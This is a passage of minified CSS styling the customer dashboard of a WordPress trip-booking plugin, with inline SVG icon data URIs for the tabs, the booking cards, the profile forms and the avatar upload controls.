3.2612C14.6135 2.75866 13.3132 2.5 12 2.5ZM12 15C11.5055 15 11.0221 14.8534 10.611 14.5787C10.1999 14.304 9.87947 13.9135 9.69025 13.4567C9.50103 12.9999 9.45153 12.4972 9.54799 12.0123C9.64445 11.5273 9.88255 11.0819 10.2322 10.7322C10.5818 10.3826 11.0273 10.1445 11.5122 10.048C11.9972 9.95157 12.4998 10.0011 12.9567 10.1903C13.4135 10.3795 13.8039 10.7 14.0786 11.1111C14.3533 11.5222 14.5 12.0055 14.5 12.5C14.5 13.163 14.2366 13.7989 13.7677 14.2678C13.2989 14.7366 12.663 15 12 15Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12 2.5C10.466 2.49993 8.95266 2.85274 7.57691 3.53113C6.20116 4.20952 4.99992 5.19531 4.0661 6.41222C3.13229 7.62914 2.49094 9.04457 2.19168 10.549C1.89241 12.0535 1.94325 13.6066 2.34026 15.0882C2.73727 16.5699 3.46982 17.9403 4.48121 19.0936C5.49261 20.2468 6.75576 21.1519 8.17293 21.7389C9.5901 22.3259 11.1233 22.5789 12.6539 22.4786C14.1846 22.3782 15.6716 21.927 17 21.16C17.1195 21.0975 17.2251 21.0114 17.3105 20.907C17.3959 20.8027 17.4592 20.6821 17.4968 20.5525C17.5344 20.423 17.5454 20.2872 17.5291 20.1533C17.5129 20.0194 17.4697 19.8902 17.4022 19.7735C17.3347 19.6567 17.2443 19.5548 17.1364 19.4739C17.0285 19.393 16.9053 19.3347 16.7743 19.3026C16.6433 19.2705 16.5072 19.2653 16.3741 19.2872C16.241 19.3091 16.1138 19.3576 16 19.43C14.4749 20.3105 12.7019 20.6632 10.956 20.4334C9.21003 20.2036 7.5887 19.4041 6.34342 18.159C5.09813 16.9138 4.29848 15.2926 4.06848 13.5467C3.83848 11.8008 4.19097 10.0277 5.0713 8.50257C5.95163 6.97741 7.31059 5.78532 8.93745 5.11119C10.5643 4.43706 12.3681 4.31855 14.0692 4.77404C15.7703 5.22953 17.2735 6.23358 18.3458 7.63046C19.4181 9.02734 19.9996 10.739 20 12.5V13.25C20 13.7141 19.8156 14.1592 19.4874 14.4874C19.1592 14.8156 18.7141 15 18.25 15C17.7858 15 17.3407 14.8156 17.0125 14.4874C16.6843 14.1592 16.5 13.7141 16.5 13.25V9C16.5 8.73478 16.3946 8.48043 16.2071 8.29289C16.0195 8.10536 15.7652 8 15.5 8C15.2674 7.99483 15.0403 8.07088 14.8578 8.21507C14.6753 8.35926 14.5487 8.56257 14.5 8.79C13.7649 8.28158 12.8937 8.0063 12 8C11.2471 7.991 10.5041 8.17102 9.83882 8.5236C9.17359 8.87617 8.60745 9.39001 8.19226 10.0181C7.77706 10.6461 7.52609 11.3683 7.46231 12.1185C7.39854 12.8687 7.524 13.6229 7.82722 14.312C8.13044 15.0011 8.60171 15.6032 9.19788 16.063C9.79405 16.5228 10.4961 16.8257 11.2396 16.9439C11.9832 17.0621 12.7445 16.9918 13.4539 16.7396C14.1632 16.4873 14.798 16.0611 15.3 15.5C15.7751 16.1153 16.4302 16.5673 17.1741 16.793C17.918 17.0188 18.7138 17.0071 19.4508 16.7596C20.1877 16.5121 20.8292 16.0411 21.2861 15.4121C21.743 14.7831 21.9925 14.0274 22 13.25V12.5C22 11.1868 21.7413 9.88642 21.2387 8.67317C20.7362 7.45991 19.9996 6.35752 19.071 5.42893C18.1424 4.50035 17.04 3.76375 15.8268 3.2612C14.6135 2.75866 13.3132 2.5 12 2.5ZM12 15C11.5055 15 11.0221 14.8534 10.611 14.5787C10.1999 14.304 9.87947 13.9135 9.69025 13.4567C9.50103 12.9999 9.45153 12.4972 9.54799 12.0123C9.64445 11.5273 9.88255 11.0819 10.2322 10.7322C10.5818 10.3826 11.0273 10.1445 11.5122 10.048C11.9972 9.95157 12.4998 10.0011 12.9567 10.1903C13.4135 10.3795 13.8039 10.7 14.0786 11.1111C14.3533 11.5222 14.5 12.0055 14.5 12.5C14.5 13.163 14.2366 13.7989 13.7677 14.2678C13.2989 14.7366 12.663 15 12 15Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.lrf-account::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M19.8999 13.1604C19.7396 12.9779 19.6512 12.7433 19.6512 12.5004C19.6512 12.2575 19.7396 12.0229 19.8999 11.8404L21.1799 10.4004C21.3209 10.2431 21.4085 10.0451 21.4301 9.83489C21.4516 9.62469 21.4061 9.41307 21.2999 9.23038L19.2999 5.77038C19.1948 5.5879 19.0348 5.44326 18.8426 5.35707C18.6505 5.27088 18.4361 5.24754 18.2299 5.29038L16.3499 5.67038C16.1107 5.71981 15.8616 5.67997 15.6498 5.55838C15.4379 5.43679 15.2779 5.24187 15.1999 5.01038L14.5899 3.18038C14.5228 2.98176 14.395 2.80925 14.2245 2.68723C14.0541 2.5652 13.8495 2.49984 13.6399 2.50038H9.6399C9.42183 2.489 9.20603 2.54931 9.02546 2.6721C8.84489 2.79489 8.70948 2.9734 8.6399 3.18038L8.0799 5.01038C8.0019 5.24187 7.84187 5.43679 7.63001 5.55838C7.41815 5.67997 7.16911 5.71981 6.9299 5.67038L4.9999 5.29038C4.80445 5.26276 4.6052 5.29361 4.42724 5.37902C4.24929 5.46444 4.1006 5.60061 3.9999 5.77038L1.9999 9.23038C1.89106 9.41103 1.84212 9.62147 1.86008 9.83161C1.87804 10.0417 1.96198 10.2408 2.0999 10.4004L3.3699 11.8404C3.53022 12.0229 3.61863 12.2575 3.61863 12.5004C3.61863 12.7433 3.53022 12.9779 3.3699 13.1604L2.0999 14.6004C1.96198 14.7599 1.87804 14.959 1.86008 15.1692C1.84212 15.3793 1.89106 15.5897 1.9999 15.7704L3.9999 19.2304C4.10499 19.4129 4.26502 19.5575 4.45715 19.6437C4.64928 19.7299 4.86372 19.7532 5.0699 19.7104L6.9499 19.3304C7.18911 19.281 7.43815 19.3208 7.65001 19.4424C7.86187 19.564 8.0219 19.7589 8.0999 19.9904L8.7099 21.8204C8.77948 22.0274 8.91489 22.2059 9.09546 22.3287C9.27603 22.4515 9.49183 22.5118 9.7099 22.5004H13.7099C13.9195 22.5009 14.1241 22.4356 14.2945 22.3135C14.465 22.1915 14.5928 22.019 14.6599 21.8204L15.2699 19.9904C15.3479 19.7589 15.5079 19.564 15.7198 19.4424C15.9316 19.3208 16.1807 19.281 16.4199 19.3304L18.2999 19.7104C18.5061 19.7532 18.7205 19.7299 18.9126 19.6437C19.1048 19.5575 19.2648 19.4129 19.3699 19.2304L21.3699 15.7704C21.4761 15.5877 21.5216 15.3761 21.5001 15.1659C21.4785 14.9557 21.3909 14.7577 21.2499 14.6004L19.8999 13.1604ZM18.4099 14.5004L19.2099 15.4004L17.9299 17.6204L16.7499 17.3804C16.0297 17.2332 15.2805 17.3555 14.6445 17.7242C14.0085 18.0929 13.53 18.6822 13.2999 19.3804L12.9199 20.5004H10.3599L9.9999 19.3604C9.76975 18.6622 9.29128 18.0729 8.6553 17.7042C8.01932 17.3355 7.27012 17.2132 6.5499 17.3604L5.3699 17.6004L4.0699 15.3904L4.8699 14.4904C5.36185 13.9404 5.63383 13.2283 5.63383 12.4904C5.63383 11.7525 5.36185 11.0404 4.8699 10.4904L4.0699 9.59038L5.3499 7.39038L6.5299 7.63038C7.25012 7.77761 7.99932 7.65526 8.6353 7.28658C9.27128 6.9179 9.74975 6.32854 9.9799 5.63038L10.3599 4.50038H12.9199L13.2999 5.64038C13.53 6.33854 14.0085 6.9279 14.6445 7.29658C15.2805 7.66526 16.0297 7.78761 16.7499 7.64038L17.9299 7.40038L19.2099 9.62038L18.4099 10.5204C17.9235 11.0691 17.6549 11.7771 17.6549 12.5104C17.6549 13.2437 17.9235 13.9516 18.4099 14.5004ZM11.6399 8.50038C10.8488 8.50038 10.0754 8.73498 9.41761 9.17451C8.75982 9.61403 8.24713 10.2387 7.94438 10.9696C7.64163 11.7006 7.56241 12.5048 7.71675 13.2807C7.8711 14.0567 8.25206 14.7694 8.81147 15.3288C9.37088 15.8882 10.0836 16.2692 10.8595 16.4235C11.6355 16.5779 12.4397 16.4987 13.1706 16.1959C13.9015 15.8932 14.5262 15.3805 14.9658 14.7227C15.4053 14.0649 15.6399 13.2915 15.6399 12.5004C15.6399 11.4395 15.2185 10.4221 14.4683 9.67196C13.7182 8.92181 12.7008 8.50038 11.6399 8.50038ZM11.6399 14.5004C11.2443 14.5004 10.8577 14.3831 10.5288 14.1633C10.1999 13.9436 9.94351 13.6312 9.79214 13.2657C9.64076 12.9003 9.60116 12.4982 9.67833 12.1102C9.7555 11.7222 9.94598 11.3659 10.2257 11.0862C10.5054 10.8065 10.8618 10.616 11.2497 10.5388C11.6377 10.4616 12.0398 10.5012 12.4053 10.6526C12.7707 10.804 13.0831 11.0603 13.3028 11.3892C13.5226 11.7181 13.6399 12.1048 13.6399 12.5004C13.6399 13.0308 13.4292 13.5395 13.0541 13.9146C12.679 14.2897 12.1703 14.5004 11.6399 14.5004Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M19.8999 13.1604C19.7396 12.9779 19.6512 12.7433 19.6512 12.5004C19.6512 12.2575 19.7396 12.0229 19.8999 11.8404L21.1799 10.4004C21.3209 10.2431 21.4085 10.0451 21.4301 9.83489C21.4516 9.62469 21.4061 9.41307 21.2999 9.23038L19.2999 5.77038C19.1948 5.5879 19.0348 5.44326 18.8426 5.35707C18.6505 5.27088 18.4361 5.24754 18.2299 5.29038L16.3499 5.67038C16.1107 5.71981 15.8616 5.67997 15.6498 5.55838C15.4379 5.43679 15.2779 5.24187 15.1999 5.01038L14.5899 3.18038C14.5228 2.98176 14.395 2.80925 14.2245 2.68723C14.0541 2.5652 13.8495 2.49984 13.6399 2.50038H9.6399C9.42183 2.489 9.20603 2.54931 9.02546 2.6721C8.84489 2.79489 8.70948 2.9734 8.6399 3.18038L8.0799 5.01038C8.0019 5.24187 7.84187 5.43679 7.63001 5.55838C7.41815 5.67997 7.16911 5.71981 6.9299 5.67038L4.9999 5.29038C4.80445 5.26276 4.6052 5.29361 4.42724 5.37902C4.24929 5.46444 4.1006 5.60061 3.9999 5.77038L1.9999 9.23038C1.89106 9.41103 1.84212 9.62147 1.86008 9.83161C1.87804 10.0417 1.96198 10.2408 2.0999 10.4004L3.3699 11.8404C3.53022 12.0229 3.61863 12.2575 3.61863 12.5004C3.61863 12.7433 3.53022 12.9779 3.3699 13.1604L2.0999 14.6004C1.96198 14.7599 1.87804 14.959 1.86008 15.1692C1.84212 15.3793 1.89106 15.5897 1.9999 15.7704L3.9999 19.2304C4.10499 19.4129 4.26502 19.5575 4.45715 19.6437C4.64928 19.7299 4.86372 19.7532 5.0699 19.7104L6.9499 19.3304C7.18911 19.281 7.43815 19.3208 7.65001 19.4424C7.86187 19.564 8.0219 19.7589 8.0999 19.9904L8.7099 21.8204C8.77948 22.0274 8.91489 22.2059 9.09546 22.3287C9.27603 22.4515 9.49183 22.5118 9.7099 22.5004H13.7099C13.9195 22.5009 14.1241 22.4356 14.2945 22.3135C14.465 22.1915 14.5928 22.019 14.6599 21.8204L15.2699 19.9904C15.3479 19.7589 15.5079 19.564 15.7198 19.4424C15.9316 19.3208 16.1807 19.281 16.4199 19.3304L18.2999 19.7104C18.5061 19.7532 18.7205 19.7299 18.9126 19.6437C19.1048 19.5575 19.2648 19.4129 19.3699 19.2304L21.3699 15.7704C21.4761 15.5877 21.5216 15.3761 21.5001 15.1659C21.4785 14.9557 21.3909 14.7577 21.2499 14.6004L19.8999 13.1604ZM18.4099 14.5004L19.2099 15.4004L17.9299 17.6204L16.7499 17.3804C16.0297 17.2332 15.2805 17.3555 14.6445 17.7242C14.0085 18.0929 13.53 18.6822 13.2999 19.3804L12.9199 20.5004H10.3599L9.9999 19.3604C9.76975 18.6622 9.29128 18.0729 8.6553 17.7042C8.01932 17.3355 7.27012 17.2132 6.5499 17.3604L5.3699 17.6004L4.0699 15.3904L4.8699 14.4904C5.36185 13.9404 5.63383 13.2283 5.63383 12.4904C5.63383 11.7525 5.36185 11.0404 4.8699 10.4904L4.0699 9.59038L5.3499 7.39038L6.5299 7.63038C7.25012 7.77761 7.99932 7.65526 8.6353 7.28658C9.27128 6.9179 9.74975 6.32854 9.9799 5.63038L10.3599 4.50038H12.9199L13.2999 5.64038C13.53 6.33854 14.0085 6.9279 14.6445 7.29658C15.2805 7.66526 16.0297 7.78761 16.7499 7.64038L17.9299 7.40038L19.2099 9.62038L18.4099 10.5204C17.9235 11.0691 17.6549 11.7771 17.6549 12.5104C17.6549 13.2437 17.9235 13.9516 18.4099 14.5004ZM11.6399 8.50038C10.8488 8.50038 10.0754 8.73498 9.41761 9.17451C8.75982 9.61403 8.24713 10.2387 7.94438 10.9696C7.64163 11.7006 7.56241 12.5048 7.71675 13.2807C7.8711 14.0567 8.25206 14.7694 8.81147 15.3288C9.37088 15.8882 10.0836 16.2692 10.8595 16.4235C11.6355 16.5779 12.4397 16.4987 13.1706 16.1959C13.9015 15.8932 14.5262 15.3805 14.9658 14.7227C15.4053 14.0649 15.6399 13.2915 15.6399 12.5004C15.6399 11.4395 15.2185 10.4221 14.4683 9.67196C13.7182 8.92181 12.7008 8.50038 11.6399 8.50038ZM11.6399 14.5004C11.2443 14.5004 10.8577 14.3831 10.5288 14.1633C10.1999 13.9436 9.94351 13.6312 9.79214 13.2657C9.64076 12.9003 9.60116 12.4982 9.67833 12.1102C9.7555 11.7222 9.94598 11.3659 10.2257 11.0862C10.5054 10.8065 10.8618 10.616 11.2497 10.5388C11.6377 10.4616 12.0398 10.5012 12.4053 10.6526C12.7707 10.804 13.0831 11.0603 13.3028 11.3892C13.5226 11.7181 13.6399 12.1048 13.6399 12.5004C13.6399 13.0308 13.4292 13.5395 13.0541 13.9146C12.679 14.2897 12.1703 14.5004 11.6399 14.5004Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.active{color:var(--primary-color);box-shadow:inset 0 -4px 0 0 var(--primary-color)}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.active{box-shadow:inset 4px 0 0 0 var(--primary-color)}}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main{width:100%;padding:32px 24px;background:#fff;box-shadow:0px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04);border-radius:8px}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main{width:calc(77% - 30px) !important}}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-lrf-header{margin:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-lrf-header .wpte-lrf-title{font-size:25px;line-height:1.3;font-weight:500;margin:0 0 16px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-lrf-header .wpte-lrf-description p{margin:0 0 16px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-bookings-tabmenu{display:flex;flex-wrap:wrap;border-bottom:1px solid #f2f2f2;margin:0 0 40px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-bookings-tabmenu .wpte-booking-menu-tab{font-size:16px;line-height:1.5;padding:24px 16px;text-decoration:none;color:inherit}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-bookings-tabmenu .wpte-booking-menu-tab:hover{color:var(--primary-color)}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-bookings-tabmenu .wpte-booking-menu-tab.active{color:var(--primary-color);box-shadow:inset 0 -1px 0 0 var(--primary-color)}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-lrf-block{all:unset}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-booking-tab-content{display:none}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-booking-tab-content.active{display:block}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents{display:flex;flex-direction:column;gap:30px}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap{display:flex;flex-wrap:wrap;background:#fff;border:1px solid #e8e9e7;border-radius:8px;overflow:hidden}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-image{width:100%;padding:24px 24px 0 24px}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-image{width:25%;padding:24px 0 24px 24px}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-image img{-o-object-fit:cover;object-fit:cover;border-radius:8px;aspect-ratio:1/1}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content{padding:24px;display:flex;flex-wrap:wrap;width:100%}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content{width:75%}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left{flex:1;padding-bottom:24px}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left{padding-right:24px;padding-bottom:0}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-title{font-size:18px;line-height:1.4;font-weight:500;margin:0 0 16px}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions{display:flex;flex-wrap:wrap;margin:0 -5%}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions>*{margin:0 5%}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions .wpte-booked-trip-inner-descriptions-left{flex-basis:auto}}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions .wpte-booked-trip-inner-descriptions-right{flex:1}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions ul{list-style:none;margin:0;padding:0}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions ul li{display:flex}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions ul li .lrf-td-title{font-size:16px;margin-right:8px}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right{padding-top:20px;border-top:1px solid rgba(28,32,17,.05);display:flex;flex-wrap:wrap;gap:16px;width:100%}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right{flex-direction:column;flex-basis:30%;padding-left:24px;border-left:1px solid rgba(28,32,17,.05);border-top:0}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right a{text-align:center;font-size:16px;line-height:1.5;font-weight:600;padding:16px;border-radius:4px;text-transform:uppercase;border:1px solid var(--primary-color);color:var(--primary-color);text-decoration:none}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right a:hover,.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right a.wpte-pay-btn{background-color:var(--primary-color);color:#fff}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right a:hover{opacity:.8}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form{max-width:530px;margin-top:32px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field{padding:0;margin:0 0 24px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .lrf-field-label{width:100%;font-weight:normal;font-size:16px;line-height:1.8;margin:0 0 8px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .lrf-toggle-box,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .lrf-tooltip{margin-left:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .lrf-tooltip{opacity:.7}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field input,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field select{margin:0;width:100%}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field.lrf-submit{border:none;margin:32px 0 0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field.lrf-submit .wpte-lrf-btn{height:auto;line-height:1.5;font-weight:600;padding:16px 24px;text-transform:uppercase;background-color:var(--primary-color);border-color:var(--primary-color);color:#fff}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field.lrf-submit .wpte-lrf-btn:hover{opacity:.8}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder{padding:0;border:none;position:relative}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .img{width:165px;height:165px;border-radius:50%;overflow:hidden;background-color:#efefef;background-image:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27 opacity=%270.4%27%3E%3Cpath d=%27M12 2C9.23858 2 7 4.23858 7 7C7 9.76142 9.23858 12 12 12C14.7614 12 17 9.76142 17 7C17 4.23858 14.7614 2 12 2Z%27 fill=%27currentColor%27/%3E%3Cpath d=%27M10.4118 14C6.31836 14 3 17.134 3 21V22H21V21C21 17.134 17.6816 14 13.5882 14H10.4118Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");background-size:100% 100%;background-repeat:no-repeat;background-position:bottom -15px center}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wpte-img-upload-icon{position:absolute;right:10px;bottom:12px;width:32px;height:32px;padding:10px;border-radius:50%;background:#fff;color:#494d41;min-height:unset;z-index:11;border:1px solid #e8e9e7;box-shadow:0px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04);cursor:pointer}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wpte-img-upload-icon svg{all:unset;max-width:100%;height:auto;vertical-align:top;pointer-events:none}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wpte-img-upload-icon .dz-preview{position:absolute;bottom:8px;right:10px;margin:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wpte-img-upload-icon .dz-preview .dz-error-mark{pointer-events:auto}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wte-profile-btns{position:absolute;bottom:45px;right:-10px;visibility:hidden;opacity:0;transition:all .3s ease}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wte-profile-btns .wte-profile-img-delete{width:32px;height:32px;border-radius:50%;display:block;border:none;background-color:#fff;color:#db1414;cursor:pointer;font-size:0;box-shadow:4px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04);padding:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wte-profile-btns .wte-profile-img-delete::before{content:"";display:inline-block;width:1em;height:1em;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2722%27 viewBox=%270 0 20 22%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M5 3V4H1C0.447715 4 0 4.44772 0 5C0 5.55228 0.447715 6 1 6H2V19C2 19.7957 2.31607 20.5587 2.87868 21.1213C3.44129 21.6839 4.20435 22 5 22H15C15.7957 22 16.5587 21.6839 17.1213 21.1213C17.6839 20.5587 18 19.7957 18 19V6H19C19.5523 6 20 5.55228 20 5C20 4.44772 19.5523 4 19 4H15V3C15 2.20435 14.6839 1.44129 14.1213 0.87868C13.5587 0.316071 12.7956 0 12 0H8C7.20435 0 6.44129 0.316071 5.87868 0.87868C5.31607 1.44129 5 2.20435 5 3ZM8 2C7.73478 2 7.48043 2.10536 7.29289 2.29289C7.10536 2.48043 7 2.73478 7 3V4H13V3C13 2.73478 12.8946 2.48043 12.7071 2.29289C12.5196 2.10536 12.2652 2 12 2H8ZM8 9C8.55229 9 9 9.44771 9 10V16C9 16.5523 8.55229 17 8 17C7.44771 17 7 16.5523 7 16V10C7 9.44771 7.44771 9 8 9ZM12 9C11.4477 9 11 9.44771 11 10V16C11 16.5523 11.4477 17 12 17C12.5523 17 13 16.5523 13 16V10C13 9.44771 12.5523 9 12 9Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2722%27 viewBox=%270 0 20 22%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M5 3V4H1C0.447715 4 0 4.44772 0 5C0 5.55228 0.447715 6 1 6H2V19C2 19.7957 2.31607 20.5587 2.87868 21.1213C3.44129 21.6839 4.20435 22 5 22H15C15.7957 22 16.5587 21.6839 17.1213 21.1213C17.6839 20.5587 18 19.7957 18 19V6H19C19.5523 6 20 5.55228 20 5C20 4.44772 19.5523 4 19 4H15V3C15 2.20435 14.6839 1.44129 14.1213 0.87868C13.5587 0.316071 12.7956 0 12 0H8C7.20435 0 6.44129 0.316071 5.87868 0.87868C5.31607 1.44129 5 2.20435 5 3ZM8 2C7.73478 2 7.48043 2.10536 7.29289 2.29289C7.10536 2.48043 7 2.73478 7 3V4H13V3C13 2.73478 12.8946 2.48043 12.7071 2.29289C12.5196 2.10536 12.2652 2 12 2H8ZM8 9C8.55229 9 9 9.44771 9 10V16C9 16.5523 8.55229 17 8 17C7.44771 17 7 16.5523 7 16V10C7 9.44771 7.44771 9 8 9ZM12 9C11.4477 9 11 9.44771 11 10V16C11 16.5523 11.4477 17 12 17C12.5523 17 13 16.5523 13 16V10C13 9.44771 12.5523 9 12 9Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;font-size:12px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder:hover .wte-profile-btns{visibility:visible;opacity:1}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables{width:100%;margin:0 0 24px;border:1px solid #f2f2f2}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th{padding:16px;text-align:left}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td:not(:last-child),.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th:not(:last-child){border-right:1px solid #f2f2f2}@media(max-width: 767px){.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables 